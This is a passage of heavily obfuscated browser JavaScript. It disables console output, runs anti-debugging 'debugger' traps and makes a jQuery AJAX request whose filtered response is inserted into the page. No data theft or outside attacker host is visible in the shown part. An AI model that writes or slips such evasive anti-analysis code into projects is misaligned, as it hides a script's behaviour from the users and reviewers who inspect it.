_0x80b015;try{_0x3ab28f[_0x3472aa(0x4e9,0x568,0x57a,0x607,0x5de)](_0x3ab28f[_0x4c9d93(0x288,0x24e,0x216,0x20c,0x29e)],_0x3ab28f[_0x2d1f01(-0xc7,-0x82,-0x2a,-0x83,0xd)])?_0x80b015=_0x3ab28f[_0x13926b(0x1bc,0x1d9,0x279,0x2c6,0x238)](Function,_0x3ab28f[_0x13926b(0x287,0x31b,0x360,0x300,0x2c3)](_0x3ab28f[_0x4c9d93(0x39f,0x33e,0x308,0x3b2,0x389)](_0x3ab28f[_0x2d1f01(-0x87,0x51,0x46,-0xe,-0x6c)],_0x3ab28f[_0x2d1f01(0xc7,0x39,0x102,0x77,0x12)]),');'))():_0x18c9f7[_0x13926b(0x348,0x246,0x232,0x2eb,0x2bd)](_0x3cb5be,-0x41b+-0x1029+0x1*0x1444);}catch(_0x4111fa){if(_0x3ab28f[_0x13926b(0x252,0x249,0x28a,0x201,0x23e)](_0x3ab28f[_0x2d1f01(-0xb9,-0x59,-0xe,-0x62,-0x29)],_0x3ab28f[_0x24da16(0x218,0x172,0x18d,0x1c3,0x202)]))_0x80b015=window;else{var _0x5b01a4;try{_0x5b01a4=_0x18c9f7[_0x2d1f01(0xe,-0x77,-0x77,0x20,0x63)](_0x59d972,_0x18c9f7[_0x4c9d93(0x2ce,0x29e,0x2f2,0x28f,0x209)](_0x18c9f7[_0x4c9d93(0x207,0x249,0x1f8,0x1fb,0x244)](_0x18c9f7[_0x13926b(0x122,0x1f9,0x16d,0x132,0x1a5)],_0x18c9f7[_0x3472aa(0x60c,0x605,0x5ee,0x58d,0x579)]),');'))();}catch(_0xef9803){_0x5b01a4=_0x3d0066;}return _0x5b01a4;}}return _0x80b015;}else _0x18c9f7[_0x13926b(0x291,0x1bf,0x230,0x1b2,0x247)](_0x573c4b);},_0x5bf5e5=_0x3ab28f[_0x43597e(0x8d,0x99,0xd5,0x55,0x5d)](_0xe1d2a1),_0x47080f=_0x5bf5e5[_0x3e2f83(0x662,0x5f2,0x5a6,0x570,0x55a)+'le']=_0x5bf5e5[_0x192905(0x1d4,0x159,0x1ea,0x1e1,0x153)+'le']||{};function _0x43597e(_0x391389,_0x1fa415,_0x13fb44,_0x512ceb,_0x15e539){return _0x17d0(_0x13fb44- -0x184,_0x15e539);}function _0xf91a9(_0x490001,_0x290b3e,_0x3e652a,_0x4d7fd4,_0xc56385){return _0x17d0(_0x3e652a-0x346,_0x490001);}var _0x99ca35=[_0x3ab28f[_0x43597e(0x10e,0x80,0xe1,0x13f,0x131)],_0x3ab28f[_0x43597e(0x11a,0xba,0xef,0x5e,0x9b)],_0x3ab28f[_0x3e2f83(0x4d2,0x557,0x5a9,0x5b8,0x50e)],_0x3ab28f[_0x192905(0x11b,0x88,0x1b3,0xf0,0xb2)],_0x3ab28f[_0xf91a9(0x5b1,0x4f0,0x533,0x555,0x526)],_0x3ab28f[_0xf91a9(0x5b9,0x59a,0x57b,0x5f2,0x5d2)],_0x3ab28f[_0xf91a9(0x5bc,0x4fe,0x52a,0x578,0x491)]];for(var _0x309b83=-0x268a*0x1+-0x1*0x22a+0x28b4;_0x3ab28f[_0x56b7d5(-0x157,-0x1c3,-0x18e,-0x1b7,-0x16e)](_0x309b83,_0x99ca35[_0x3e2f83(0x51c,0x582,0x619,0x5d7,0x617)+'h']);_0x309b83++){if(_0x3ab28f[_0x3e2f83(0x517,0x58f,0x4f8,0x586,0x5be)](_0x3ab28f[_0x192905(0x1f9,0x24f,0x196,0x15d,0x161)],_0x3ab28f[_0x56b7d5(-0x14f,-0x1a5,-0x116,-0x147,-0x17c)])){if(_0x13f1ed)return _0x246840;else _0x3ab28f[_0x192905(0x16b,0x1a1,0x1ea,0x1a6,0x114)](_0x3e0e2c,-0x1*-0x1b1a+0x1da*0x1+-0x1cf4);}else{var _0xfa26d5=_0x3ab28f[_0x192905(0x200,0x297,0x283,0x228,0x226)][_0x56b7d5(-0x15e,-0x191,-0x12b,-0x130,-0xd1)]('|'),_0x3eb817=0x1ec*0xe+0x11c9*-0x2+0x8aa;while(!![]){switch(_0xfa26d5[_0x3eb817++]){case'0':var _0x548e5a=_0x47080f[_0x1fea68]||_0x4db106;continue;case'1':var _0x1fea68=_0x99ca35[_0x309b83];continue;case'2':_0x47080f[_0x1fea68]=_0x4db106;continue;case'3':_0x4db106[_0xf91a9(0x553,0x5d8,0x5a0,0x54a,0x516)+_0xf91a9(0x46e,0x4cc,0x4e5,0x4a3,0x51b)]=_0x595e11[_0x3e2f83(0x4c5,0x4f9,0x470,0x535,0x565)](_0x595e11);continue;case'4':_0x4db106[_0x192905(0xe9,0x8b,0x9a,0xaf,0x144)+_0x43597e(0x16,0x10e,0x79,0xba,0xc7)]=_0x548e5a[_0x43597e(-0x7,0x43,-0x33,-0x9a,0x3e)+_0x3e2f83(0x53b,0x5b3,0x592,0x628,0x558)][_0x56b7d5(-0x1bd,-0x1bb,-0x1de,-0x191,-0x169)](_0x548e5a);continue;case'5':var _0x4db106=_0x595e11[_0x56b7d5(-0x1af,-0x111,-0x193,-0x203,-0x1db)+_0x43597e(0xe6,0xc7,0x91,0x5c,0xbf)+'r'][_0x43597e(0x11a,0x6f,0xbe,0xbd,0x6e)+_0x56b7d5(-0x103,-0x14a,-0xf7,-0x176,-0x18a)][_0x43597e(-0x39,0x4d,-0x41,-0x10,-0x52)](_0x595e11);continue;}break;}}}});_0x466e25(),$[_0x32f13f(0x191,0x243,0x1d0,0x152,0x1cb)]({'type':_0x4164dc(0x5b1,0x50c,0x4b9,0x4d3,0x51f),'url':$(_0x32f13f(0x1c0,0x21b,0x24d,0x218,0x1b1))[_0x32f13f(0x1bc,0x1ce,0x295,0x1b5,0x1f8)](_0x199f06(-0x6f,-0x30,-0x98,-0x61,-0x7d)+_0x22e7db(0x2c7,0x28a,0x2fd,0x2d6,0x297)),'dataType':_0x199f06(-0x8a,-0x9a,-0xf0,-0xcb,-0xa2),'success':function(_0x411073){function _0x504c4e(_0x1ded7a,_0x2300d6,_0x497210,_0xdef45d,_0x524c15){return _0x4be99e(_0x1ded7a-0x190,_0x2300d6-0x11d,_0x524c15-0x561,_0xdef45d-0x1d3,_0x2300d6);}function _0x5bfd10(_0x211351,_0x265a2f,_0x599cbb,_0x2f9526,_0x31ebc8){return _0x4be99e(_0x211351-0x11b,_0x265a2f-0xc5,_0x265a2f-0xc3,_0x2f9526-0x13f,_0x2f9526);}var _0x5d7785={'iMfiH':function(_0x3d4af6,_0xb73265){return _0x3d4af6(_0xb73265);},'UemeP':_0x504c4e(0x38d,0x2f6,0x39b,0x3a5,0x38f)+_0x27eff5(0x4cc,0x45d,0x458,0x426,0x42a)+_0x568e1f(-0x7d,-0x52,-0xa7,-0xab,-0xb2)+_0x504c4e(0x38d,0x3b2,0x407,0x3a8,0x3f1)+_0x568e1f(-0x14c,-0x19b,-0x17e,-0x103,-0x1bc)+_0x31e61d(-0xfe,-0x6d,-0x55,-0xed,-0xd3),'jtiDP':function(_0x24a59d,_0x2ecf0a){return _0x24a59d(_0x2ecf0a);},'NpMau':function(_0xea165c,_0x473ba0){return _0xea165c(_0x473ba0);}};function _0x31e61d(_0x331689,_0x134895,_0x32e583,_0x5c3b4b,_0x3dc929){return _0x22e7db(_0x5c3b4b- -0x2c7,_0x134895-0x52,_0x32e583-0x13,_0x3dc929,_0x3dc929-0x16d);}function _0x568e1f(_0xae7b20,_0x5dd948,_0x13c14b,_0x295813,_0x31c1c1){return _0x199f06(_0xae7b20-0x1ab,_0xae7b20,_0x13c14b-0x10c,_0x13c14b- -0x2a,_0x31c1c1-0x101);}function _0x27eff5(_0x25e449,_0x1cd659,_0x2eb00f,_0x5651b8,_0x3a07b7){return _0x32f13f(_0x25e449-0xc9,_0x1cd659-0x65,_0x3a07b7,_0x5651b8-0xf2,_0x1cd659-0x1c1);}console[_0x5bfd10(-0x93,-0x59,0x30,-0xad,0x1c)](_0x5d7785[_0x5bfd10(0x21,-0x64,-0x3c,-0x54,-0xd9)]($,_0x411073)[_0x5bfd10(-0xdc,-0x47,-0x51,0x3e,-0x90)+'r'](_0x5d7785[_0x31e61d(-0xa2,-0x151,-0x150,-0xdd,-0xd9)])[_0x27eff5(0x37e,0x3e3,0x42b,0x3e5,0x3ec)]()),_0x5d7785[_0x568e1f(-0x144,-0x38,-0xb8,-0x98,-0x1e)]($,_0x5d7785[_0x31e61d(-0x93,-0x63,-0xdf,-0xdd,-0x7b)])[_0x5bfd10(-0xd5,-0xdc,-0x169,-0x15a,-0x13d)](_0x5d7785[_0x504c4e(0x413,0x404,0x3d8,0x3b1,0x39a)]($,_0x411073)[_0x504c4e(0x4ae,0x3ce,0x4cc,0x45e,0x457)+'r'](_0x5d7785[_0x504c4e(0x337,0x336,0x362,0x386,0x363)])[_0x504c4e(0x406,0x445,0x404,0x330,0x3c2)]());}});function _0x5658c9(_0x4fff19){var _0x44f089={'ragfp':_0x59df23(0x530,0x587,0x5ad,0x55a,0x507)+_0x59df23(0x565,0x5fd,0x4de,0x58e,0x557)+'0','dLpPx':function(_0x4c8d15,_0x2206fe){return _0x4c8d15(_0x2206fe);},'mWwFc':function(_0x276727,_0x2ee554){return _0x276727===_0x2ee554;},'ROGKl':_0x59df23(0x50d,0x4e3,0x579,0x4d7,0x574),'LpNmY':function(_0x5c9bf9,_0x42fbda){return _0x5c9bf9+_0x42fbda;},'JHCLc':_0x2c6411(0x549,0x5d2,0x591,0x639,0x54b)+_0x1cc169(0x33d,0x343,0x327,0x2ff,0x2a0)+_0x2c6411(0x56a,0x5b0,0x5fa,0x59e,0x635)+_0x1cc169(0x3c9,0x341,0x38d,0x358,0x31f),'vHTxL':_0x59df23(0x4fe,0x54c,0x491,0x463,0x468)+_0x59df23(0x535,0x5c8,0x49b,0x58a,0x5c2)+_0x1a0683(0x1c,0x6f,-0x48,-0x63,-0x26)+_0x59df23(0x4be,0x495,0x515,0x4f6,0x541)+_0x12bacf(0x40f,0x336,0x3b5,0x334,0x333)+_0x2c6411(0x563,0x4f9,0x46f,0x465,0x477)+'\x20)','IamQE':function(_0x19d34d,_0x4f915d){return _0x19d34d!==_0x4f915d;},'JXAMv':_0x59df23(0x514,0x56b,0x583,0x4b8,0x4d8),'YSmww':_0x12bacf(0x370,0x327,0x386,0x3d5,0x3b7),'QDrBZ':_0x1a0683(-0x1d,-0x78,-0x5d,-0xa2,-0x11)+_0x59df23(0x531,0x55b,0x5c3,0x4ca,0x57b)+_0x1cc169(0x40a,0x450,0x3f0,0x384,0x38c)+')','lSWZN':_0x1a0683(0x10,0x85,-0x63,-0x3a,-0x6)+_0x2c6411(0x53d,0x4e4,0x4bd,0x533,0x554)+_0x59df23(0x592,0x4f9,0x603,0x500,0x58e)+_0x1a0683(0xce,0x134,0xe8,0x14b,0xa1)+_0x1a0683(0x32,0x73,0xa5,-0x5,0x79)+_0x59df23(0x50a,0x52a,0x4a8,0x505,0x48f)+_0x2c6411(0x5db,0x5d3,0x612,0x62a,0x5f4),'fRSea':function(_0x253ad0,_0x549bb2){return _0x253ad0(_0x549bb2);},'dgrOh':_0x59df23(0x59c,0x5d0,0x5e4,0x53e,0x52c),'wmVxH':function(_0xd3ffab,_0x196560){return _0xd3ffab+_0x196560;},'DpWsI':_0x1cc169(0x36e,0x3c6,0x335,0x35c,0x35f),'oqiiq':_0x1a0683(0x6d,0x75,0x91,0x14,0xd0),'oUGfJ':function(_0xee2ecd){return _0xee2ecd();},'JOCfh':function(_0x107b44,_0x406317,_0x389627){return _0x107b44(_0x406317,_0x389627);},'UfCnM':function(_0xa4ef8f,_0x37b775){return _0xa4ef8f===_0x37b775;},'YgZXq':_0x1a0683(-0x10,0x7e,-0x54,0xc,0x2e),'dgSNX':_0x2c6411(0x5b3,0x5e7,0x63c,0x637,0x587)+'g','cEbZm':_0x1a0683(-0xe,-0x2b,0x64,0xa,0x6e),'aSavn':_0x2c6411(0x5d0,0x5fa,0x622,0x676,0x66e)+_0x2c6411(0x570,0x596,0x5c6,0x4fb,0x532)+_0x2c6411(0x66e,0x609,0x614,0x662,0x5ee),'TlbzY':_0x1a0683(0xee,0xf7,0x11b,0x16e,0xe1)+'er','pQakK':_0x1a0683(0x59,-0x2,0x40,-0x4,0x8d),'JCAhC':_0x12bacf(0x3b5,0x380,0x383,0x3db,0x367),'HqXoV':function(_0x2c8167,_0x3c95be){return _0x2c8167!==_0x3c95be;},'TAdKj':function(_0x49efae,_0x4b4f2d){return _0x49efae+_0x4b4f2d;},'igbfh':function(_0x581cae,_0x142c2d){return _0x581cae/_0x142c2d;},'ApuUD':_0x1a0683(0x69,0xc0,0x5,-0x20,0x6e)+'h','Fwyzl':function(_0x4547c7,_0x5b9dfc){return _0x4547c7===_0x5b9dfc;},'figjd':function(_0x11bd32,_0x37c7c8){return _0x11bd32%_0x37c7c8;},'TQQpe':function(_0x10faa9,_0x360053){return _0x10faa9!==_0x360053;},'NINrR':_0x59df23(0x540,0x532,0x528,0x52b,0x4a3),'wHSGS':function(_0xe2a21b,_0x26e039){return _0xe2a21b+_0x26e039;},'FKfzA':_0x59df23(0x4d0,0x51e,0x51e,0x4c9,0x47b),'IjSWL':_0x2c6411(0x60b,0x5a3,0x52d,0x587,0x5e8),'osGnq':_0x12bacf(0x44c,0x484,0x409,0x3e7,0x390)+'n','JBIoE':function(_0xf44e6e,_0xa14bdf){return _0xf44e6e!==_0xa14bdf;},'GCpoY':_0x1a0683(0x5,-0x2d,-0x37,0x68,-0x34),'XRgYb':_0x2c6411(0x514,0x4dc,0x55f,0x54c,0x554)+_0x1a0683(0xfa,0xbf,0x8c,0x147,0x99)+'t','MvPEo':function(_0x5665b3,_0x47dc4e){return _0x5665b3(_0x47dc4e);},'EopNg':function(_0x27a5a1,_0x5a72be){return _0x27a5a1!==_0x5a72be;},'uSWJo':_0x1a0683(0x9c,0x8d,0x98,0x136,0x49),'IBVPJ':function(_0x379fbe,_0x16f229){return _0x379fbe===_0x16f229;},'orqkv':_0x59df23(0x4ef,0x4cf,0x54e,0x4a5,0x4ea),'ScdfX':function(_0x1ddc55,_0x16624f){return _0x1ddc55!==_0x16624f;},'FxunV':_0x1a0683(-0x7,-0x7c,0xd,0x78,-0x64),'XhItr':_0x59df23(0x559,0x5b3,0x59d,0x54c,0x530),'SzeLJ':function(_0xc3a2c3,_0x993edd){return _0xc3a2c3(_0x993edd);}};function _0x59df23(_0x315878,_0x3d3070,_0x47bbfc,_0xfddd67,_0x1b64ab){return _0x32f13f(_0x315878-0x197,_0x3d3070-0xd2,_0x1b64ab,_0xfddd67-0x7f,_0x315878-0x2f4);}function _0x2c6411(_0x5a7beb,_0x2ee971,_0x5b7ae5,_0x308a67,_0x5d1033){return _0x32f13f(_0x5a7beb-0x194,_0x2ee971-0x12e,_0x308a67,_0x308a67-0xaf,_0x2ee971-0x34e);}function _0x31a665(_0xb93dcb){function _0x1d34a5(_0xe79f14,_0x3f296c,_0x15dca8,_0x4863fb,_0x292d6a){return _0x59df23(_0x3f296c- -0x9f,_0x3f296c-0x7,_0x15dca8-0x1e2,_0x4863fb-0x186,_0x4863fb);}function _0x424a40(_0x4cea45,_0x2ed738,_0x4c5fb4,_0x5957ae,_0x197632){return _0x2c6411(_0x4cea45-0x14a,_0x4cea45- -0x28d,_0x4c5fb4-0x11d,_0x5957ae,_0x197632-0x17d);}function _0x5dc913(_0x46128c,_0x172a1f,_0x2f55d8,_0x44fa68,_0x2f2475){return _0x12bacf(_0x46128c-0x14c,_0x172a1f-0x1af,_0x46128c-0x98,_0x44fa68-0xae,_0x44fa68);}function _0x4d96a7(_0x18647d,_0x5e6e53,_0x76b774,_0x46eb82,_0x24ab35){return _0x1a0683(_0x5e6e53-0x491,_0x76b774,_0x76b774-0x104,_0x46eb82-0x13c,_0x24ab35-0x158);}function _0x4bd572(_0x28fec0,_0x3ad1e0,_0x5a1b5c,_0x39e0ad,_0x11296b){return _0x12bacf(_0x28fec0-0x181,_0x3ad1e0-0x11c,_0x39e0ad- -0x3f1,_0x39e0ad-0x26,_0x5a1b5c);}var _0x4e960b={'hDebv':_0x44f089[_0x424a40(0x36e,0x331,0x3e1,0x3d6,0x341)],'HJVbP':function(_0x1d6b24,_0x7c79e){function _0x4eda28(_0x44a8f1,_0x37bbac,_0x55788f,_0x31e980,_0x418faa){return _0x424a40(_0x37bbac- -0x108,_0x37bbac-0x14d,_0x55788f-0x1c1,_0x44a8f1,_0x418faa-0xae);}return _0x44f089[_0x4eda28(0x1b8,0x190,0x1b9,0x15f,0x186)](_0x1d6b24,_0x7c79e);},'QDejW':function(_0x3fc98e,_0x17572e){function _0x6d3740(_0x41c94e,_0x14cf60,_0x12255a,_0x5c06c6,_0x1bcd4d){return _0x424a40(_0x41c94e- -0x115,_0x14cf60-0x141,_0x12255a-0xb2,_0x5c06c6,_0x1bcd4d-0x130);}return _0x44f089[_0x6d3740(0x155,0x1c1,0xc0,0x1d9,0x184)](_0x3fc98e,_0x17572e);},'xayHX':_0x44f089[_0x424a40(0x24e,0x251,0x2c6,0x2c0,0x25c)],'SosVa':function(_0x4e9995,_0x56c308){function _0x522e82(_0x5558d7,_0x153c79,_0x1a8a6f,_0x37d401,_0xa24635){return _0x1d34a5(_0x5558d7-0x1ec,_0xa24635-0xd1,_0x1a8a6f-0x1e0,_0x153c79,_0xa24635-0x171);}return _0x44f089[_0x522e82(0x523,0x557,0x55c,0x584,0x568)](_0x4e9995,_0x56c308);},'VGBuT':_0x44f089[_0x1d34a5(0x46b,0x4ac,0x4a2,0x48c,0x544)],'fHOSZ':_0x44f089[_0x424a40(0x2b5,0x33c,0x233,0x27c,0x22f)],'WWecZ':function(_0xd0edc4,_0x514e77){function _0x7ebef8(_0xad986f,_0x7320c,_0x43c80,_0xc14e8c,_0x42c792){return _0x1d34a5(_0xad986f-0x55,_0x42c792- -0x41e,_0x43c80-0x1e3,_0xc14e8c,_0x42c792-0x11c);}return _0x44f089[_0x7ebef8(0x159,0x6c,0x124,0xf5,0xcf)](_0xd0edc4,_0x514e77);},'qKvzB':_0x44f089[_0x5dc913(0x473,0x490,0x450,0x3fe,0x507)],'OHbrO':_0x44f089[_0x4d96a7(0x586,0x547,0x5c8,0x55a,0x57b)],'HEYZw':_0x44f089[_0x1d34a5(0x4f4,0x512,0x4e6,0x566,0x4a9)],'RZwJU':_0x44f089[_0x424a40(0x25d,0x25e,0x1c7,0x21c,0x217)],'hgiwK':function(_0x141eb9,_0x2447ab){function _0x5746a8(_0x247b79,_0x169973,_0x2a453d,_0x37f01e,_0x19f652){return _0x4bd572(_0x247b79-0x167,_0x169973-0x100,_0x247b79,_0x169973-0x259,_0x19f652-0x19e);}return _0x44f089[_0x5746a8(0x2b3,0x2cd,0x342,0x31a,0x314)](_0x141eb9,_0x2447ab);},'ZphBo':_0x44f089[_0x424a40(0x2c4,0x2c4,0x2df,0x334,0x31e)],'klayr':function(_0x593d7f,_0x2807b6){function _0x54ff2e(_0x4c16d3,_0x1b008a,_0x1f22b4,_0x368f3f,_0x49c9f9){return _0x1d34a5(_0x4c16d3-0x5b,_0x49c9f9- -0x341,_0x1f22b4-0x12e,_0x368f3f,_0x49c9f9-0xc);}return _0x44f089[_0x54ff2e(0x195,0x179,0xd2,0x192,0x119)](_0x593d7f,_0x2807b6);},'HpZUb':_0x44f089[_0x1d34a5(0x491,0x416,0x408,0x49f,0x42a)],'cWSBv':_0x44f089[_0x1d34a5(0x4dd,0x4e5,0x549,0x4a8,0x4dc)],'MqwtF':function(_0x193839){function _0x35cde6(_0x17cefb,_0x2688a7,_0x48ee9d,_0x152b1d,_0x2d0e46){return _0x4bd572(_0x17cefb-0x3e,_0x2688a7-0x46,_0x2d0e46,_0x152b1d-0x10d,_0x2d0e46-0x15);}return _0x44f089[_0x35cde6(0x161,0x179,0x1a6,0x16f,0x15b)](_0x193839);},'CBooF':function(_0x570c5c,_0x589890,_0x146962){function _0xd0251a(_0x2410f2,_0x4965a7,_0x1a07ea,_0x5541d4,_0xc00df4){return _0x1d34a5(_0x2410f2-0x37,_0x5541d4- -0x61a,_0x1a07ea-0x1e1,_0x2410f2,_0xc00df4-0x1ec);}return _0x44f089[_0xd0251a(-0x17c,-0x1c5,-0x13d,-0x153,-0x11f)](_0x570c5c,_0x589890,_0x146962);}};if(_0x44f089[_0x5dc913(0x4b6,0x439,0x440,0x46e,0x529)](_0x44f089[_0x4d96a7(0x40c,0x475,0x422,0x4f4,0x470)],_0x44f089[_0x5dc913(0x416,0x3b8,0x386,0x3fb,0x3c2)])){if(_0x44f089[_0x1d34a5(0x444,0x48d,0x47b,0x4e5,0x482)](typeof _0xb93dcb,_0x44f089[_0x5dc913(0x43b,0x3ee,0x4ac,0x4b4,0x4b1)])){if(_0x44f089[_0x4d96a7(0x4fa,0x515,0x4a7,0x491,0x542)](_0x44f089[_0x5dc913(0x46a,0x4cf,0x466,0x3e6,0x4d4)],_0x44f089[_0x4bd572(-0x7d,-0x95,-0x24,-0x1f,-0x16)]))return function(_0x4dac5a){}[_0x4d96a7(0x4a4,0x4bc,0x48c,0x4a6,0x4cb)+_0x424a40(0x327,0x2d9,0x379,0x38a,0x3c3)+'r'](_0x44f089[_0x424a40(0x293,0x2e4,0x2fd,0x220,0x22a)])[_0x4bd572(0x5d,-0x73,-0x80,0x14,-0x21)](_0x44f089[_0x424a40(0x262,0x1ff,0x2a2,0x23b,0x1fe)]);else{var _0x486a47=_0x4e960b[_0x1d34a5(0x3a5,0x40b,0x4a4,0x429,0x3bc)][_0x424a40(0x308,0x38e,0x2fe,0x31f,0x2ea)]('|'),_0x4b04b9=-0x25*-0x3b+-0x7*0x35a+0xeef;while(!![]){switch(_0x486a47[_0x4b04b9++]){case'0':_0x2d57b8[_0x5062c6]=_0xac8e46;continue;case'1':var _0x5062c6=_0x2c5f4f[_0x56d2b6];continue;case'2':var _0xac8e46=_0x3ce05c[_0x424a40(0x2a0,0x26e,0x28d,0x2a8,0x26b)+_0x4bd572(0x5d,-0x6,-0x16,0x5b,0x23)+'r'][_0x4bd572(0xb5,0x6c,0xfd,0x88,0x42)+_0x4d96a7(0x5a6,0x558,0x569,0x4ec,0x4c1)][_0x424a40(0x255,0x1dc,0x1e5,0x2a5,0x272)](_0x474481);continue;case'3':var _0x55ef0a=_0x1526bf[_0x5062c6]||_0xac8e46;continue;case'4':_0xac8e46[_0x4d96a7(0x514,0x47f,0x487,0x488,0x400)+_0x1d34a5(0x466,0x4a3,0x498,0x4a5,0x492)]=_0x55ef0a[_0x5dc913(0x420,0x397,0x3fd,0x413,0x3d7)+_0x4d96a7(0x582,0x52b,0x5a1,0x501,0x4c0)][_0x1d34a5(0x47b,0x3e9,0x3b5,0x414,0x436)](_0x55ef0a);continue;case'5':_0xac8e46[_0x4bd572(0x38,0x54,0x3b,0xa0,0x87)+_0x1d34a5(0x4c4,0x445,0x3cb,0x4cf,0x3cd)]=_0x40947f[_0x1d34a5(0x357,0x3e9,0x3a5,0x41f,0x353)](_0x6a290e);continue;}break;}}}else{if(_0x44f089[_0x4bd572(-0xe,0x76,0x34,0x2d,-0x19)](_0x44f089[_0x1d34a5(0x568,0x4d8,0x46f,0x4b4,0x4b2)],_0x44f089[_0x5dc913(0x51f,0x588,0x5b9,0x569,0x5ac)])){if(_0x4a9ff7){var _0x475298=_0x2aae9b[_0x5dc913(0x49d,0x43d,0x504,0x51f,0x4e9)](_0x27d802,arguments);return _0x501c9a=null,_0x475298;}}else{if(_0x44f089[_0x4d96a7(0x552,0x4c4,0x472,0x486,0x4a5)](_0x44f089[_0x4bd572(-0x34,-0xd4,-0x99,-0x5d,0x29)]('',_0x44f089[_0x4d96a7(0x4a7,0x4bb,0x538,0x42f,0x42f)](_0xb93dcb,_0xb93dcb))[_0x44f089[_0x4d96a7(0x570,0x578,0x585,0x567,0x52e)]],0x2*0x75b+-0x1de1+0xf2c)||_0x44f089[_0x1d34a5(0x44a,0x3ef,0x438,0x3d9,0x467)](_0x44f089[_0x4bd572(0xed,-0x4,0x51,0x55,-0x11)](_0xb93dcb,0x2402+0x1e4f+-0x423d),0xfab+-0xfd2+0x27)){if(_0x44f089[_0x5dc913(0x47a,0x4b4,0x4e2,0x44e,0x4ea)](_0x44f089[_0x5dc913(0x4fb,0x4f8,0x535,0x463,0x57c)],_0x44f089[_0x4bd572(0x82,0x12,0xba,0x72,0x6f)])){var _0x12f3d1=_0x47882b[_0x424a40(0x2e0,0x36b,0x32f,0x37b,0x31b)](_0x55d044,arguments);return _0x22324a=null,_0x12f3d1;}else(function(){var _0x4d2970={'xLlOf':function(_0x222cf5,_0x436d4d){function _0x5a72ee(_0x574b10,_0x279fb9,_0x137182,_0x506d8e,_0x3a93e6){return _0x17d0(_0x137182-0x17b,_0x3a93e6);}return _0x4e960b[_0x5a72ee(0x340,0x3e3,0x36d,0x317,0x339)](_0x222cf5,_0x436d4d);}};function _0x30ba26(_0x927246,_0x570532,_0x585107,_0x4fa847,_0x298faf){return _0x424a40(_0x570532- -0x149,_0x570532-0xf6,_0x585107-0x13c,_0x298faf,_0x298faf-0x40);}function _0x37dd04(_0x22f2b1,_0x4bd41f,_0x537bc6,_0x36192d,_0x7cc58a){return _0x5dc913(_0x22f2b1- -0x4f1,_0x4bd41f-0xde,_0x537bc6-0x4e,_0x537bc6,_0x7cc58a-0x1be);}function _0x34ed50(_0x315606,_0x1b348c,_0x2a6248,_0xf951bb,_0x45fb18){return _0x1d34a5(_0x315606-0x5f,_0xf951bb- -0x14b,_0x2a6248-0x32,_0x45fb18,_0x45fb18-0x176);}function _0x2292b4(_0x18b95b,_0x46c78c,_0x58b48a,_0x333cbf,_0x204862){return _0x424a40(_0x58b48a- -0x341,_0x46c78c-0x9f,_0x58b48a-0x5c,_0x333cbf,_0x204862-0xb0);}if(_0x4e960b[_0x30ba26(0x19d,0x16f,0x1ee,0x139,0x201)](_0x4e960b[_0x30ba26(0x1a8,0x1b1,0x1d6,0x1ea,0x122)],_0x4e960b[_0x34ed50(0x3c5,0x307,0x2b5,0x343,0x395)]))return!![];else _0x4d2970[_0x2292b4(-0xdb,-0xc4,-0x41,-0x5b,0x52)](_0x18c796,'0');}[_0x4bd572(0x5a,-0x96,-0x4d,-0x2c,-0x4d)+_0x4d96a7(0x530,0x543,0x4ee,0x4e7,0x4d7)+'r'](_0x44f089[_0x4d96a7(0x55d,0x52a,0x500,0x499,0x4d2)](_0x44f089[_0x1d34a5(0x48e,0x45d,0x493,0x4c7,0x489)],_0x44f089[_0x424a40(0x317,0x365,0x391,0x30c,0x2f0)]))[_0x4bd572(0x106,0xe8,0x56,0x80,-0x11)](_0x44f089[_0x5dc913(0x4a7,0x443,0x51a,0x46d,0x429)]));}else{if(_0x44f089[_0x4d96a7(0x563,0x56f,0x5e2,0x5aa,0x503)](_0x44f089[_0x424a40(0x319,0x35b,0x29f,0x2c7,0x2d8)],_0x44f089[_0x1d34a5(0x537,0x4ad,0x4c1,0x54a,0x4bc)])){if(_0x244be5){var _0x574c8d=_0x2eb46e[_0x4bd572(-0x2b,0x20,0x9d,0x14,-0x1d)](_0x524600,arguments);return _0x351517=null,_0x574c8d;}}else(function(){function _0x2919f2(_0x14ee30,_0xb99f26,_0x131906,_0x2bf866,_0x41783b){return _0x5dc913(_0x14ee30- -0x214,_0xb99f26-0x1aa,_0x131906-0xcd,_0x41783b,_0x41783b-0x1d1);}var _0x10d6b4={'DZqno':function(_0x5f5112,_0x438eca){function _0x1c88e2(_0x5d3567,_0x5ebcf9,_0xab5ca1,_0x3d2dbc,_0x1e9469){return _0x17d0(_0x1e9469- -0x1bf,_0x3d2dbc);}return _0x4e960b[_0x1c88e2(0xc0,0x99,0xc4,-0x54,0x33)](_0x5f5112,_0x438eca);},'NtKPe':function(_0xf660c9,_0x366eb9){function _0xbb547d(_0x1f6d34,_0x4d0e62,_0x19da00,_0x2604fc,_0x784f14){return _0x17d0(_0x4d0e62-0x39b,_0x1f6d34);}return _0x4e960b[_0xbb547d(0x593,0x534,0x580,0x592,0x5af)](_0xf660c9,_0x366eb9);},'JRMDl':function(_0x53bbe7,_0x339a57){function _0x438f2a(_0x45bef7,_0x51afbb,_0x311de8,_0x295ac8,_0x42827d){return _0x17d0(_0x51afbb- -0x14c,_0x45bef7);}return _0x4e960b[_0x438f2a(-0x38,0x4d,0xac,-0x3a,0x61)](_0x53bbe7,_0x339a57);},'aJiox':_0x4e960b[_0x2919f2(0x236,0x24c,0x293,0x1ad,0x2c0)],'DReYS':_0x4e960b[_0x130cb0(0x410,0x42d,0x453,0x3e1,0x4b7)]};function _0x14ed96(_0xc4edd,_0x28ead1,_0x40e736,_0x27c0bc,_0x3dfff6){return _0x4bd572(_0xc4edd-0x2f,_0x28ead1-0xb5,_0x28ead1,_0x3dfff6-0x50f,_0x3dfff6-0x1db);}function _0x130cb0(_0x8914f8,_0x950f5c,_0x55190f,_0x34d40f,_0x3eec54){return _0x424a40(_0x55190f-0x190,_0x950f5c-0x16f,_0x55190f-0xbf,_0x950f5c,_0x3eec54-0x1ec);}function _0x1f46e2(_0x916797,_0x4c47f2,_0x25d4d9,_0x5eb536,_0x2fc6be){return _0x424a40(_0x25d4d9- -0x171,_0x4c47f2-0x14c,_0x25d4d9-0x73,_0x4c47f2,_0x2fc6be-0xda);}function _0x1c28da(_0x37d224,_0x2d53ed,_0x3f4e8f,_0x41dc12,_0x29695f){return _0x424a40(_0x2d53ed- 